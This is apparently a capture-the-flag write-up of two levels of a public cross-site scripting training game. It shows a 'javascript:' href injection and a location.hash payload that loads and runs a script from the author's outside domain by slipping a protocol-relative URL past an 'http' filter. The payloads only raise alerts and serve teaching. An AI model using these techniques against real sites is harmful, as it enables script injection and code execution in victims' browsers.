
The welcome page leads to the sign up page, the sign up page leads to the confirm page. The confirm page redirects us back to the welcome page.
Sign up and confirm takes in a next url parameter and uses them within their templates. By taking a look at where they are used, we can decide if that is the parameter we have to place our payload.
Within signup.html, the next is used within a URL href.
...
<!-- signup.html -->
<a href="{{ next }}">Next >></a>
...
Within confirm.html, the next is used within a URL redirect.
...
<!-- confirm.html -->
<script>
  setTimeout(function () {
    window.location = "{{ next }}";
  }, 5000);
</script>
...
As the target is to execute an alert, my first instinct was to try to run the code within the script tags for the {{next}} in confirm.html.
?next=";alert(1);"
However, this did not work as the script tags are not executed. Upon close inspection, there was some form of sanitization that was done which prevents the alert from showing up.


Even after trying numerous payloads, I am still unable to load the alert through confirm.html. This is when I decided to look at the hints which is provided
Hint 2 states that I should look at the signup.html instead.

As the next parameter is used within the href, I decided to try to use the javascript: protocol to execute the alert. However, this will require 1 click from the side of the user. I was not sure if this is the intended solution.
?next=javascript:alert(1);
By putting that as the parameter to next, the next button is when clicked
By inspecting element we can see that the payload worked.

When we use javascript:alert(1) within a href, when the user clicks on the script, the alert will be executed.

Still unsure if that is the intended solution, I decided to view more hints.
Just when I open the third hint, I realize that this might be the answer that they were expecting.
Level 6: Follow the 🐇 #
In this challenge, there are no inputs on the website. So similar to level 3, we have to look at the source code to find the place where we inject our payload.

From the mission description, we can see that the gadget is loaded from location.hash which is similar to the one in Level 3. Now we just need to know how the script is loaded in.
By inspecting the source code, I found this interesting function.
function includeGadget(url) {
  var scriptEl = document.createElement("script");

  // This will totally prevent us from loading evil URLs!
  if (url.match(/^https?:\/\//)) {
    setInnerText(
      document.getElementById("log"),
      'Sorry, cannot load a URL containing "http".'
    );
    return;
  }
  // Load this awesome gadget
  scriptEl.src = url;
  ...

  // Add to the <head> tag
  document.head.appendChild(scriptEl);
}
The input from the user is passed to the function. However, the function will check if the input contains http or not. If it does, it will not load the script.
In this case, we must pass in a url without specifying the http or https protocol. This can be done by simply omitting it.
https://google.com has the same result as //google.com when you key them into the browser.

All that is left to do is to create a payload that will load an alert and pass it into the function. By uploading a script to github pages, we can use the url to load the script. The payload that I used is at https://payload.jh123x.com/alert.js
By passing in the payload below we can solve the question.
#//payload.jh123x.com/alert.js

By inspecting the element we can see that the script is indeed loaded.
Conclusion #
After completing all the levels, there was a cool cake art on the website.

This experience has taught me the large variety of ways XSS can be exploited. I hope you enjoyed this writeup and learned something new together with me too.
This definitely serves as inspiration for me to further learn more about XSS and web security in general.
If you want to try it yourself, feel free to visit xss-game.appspot.com.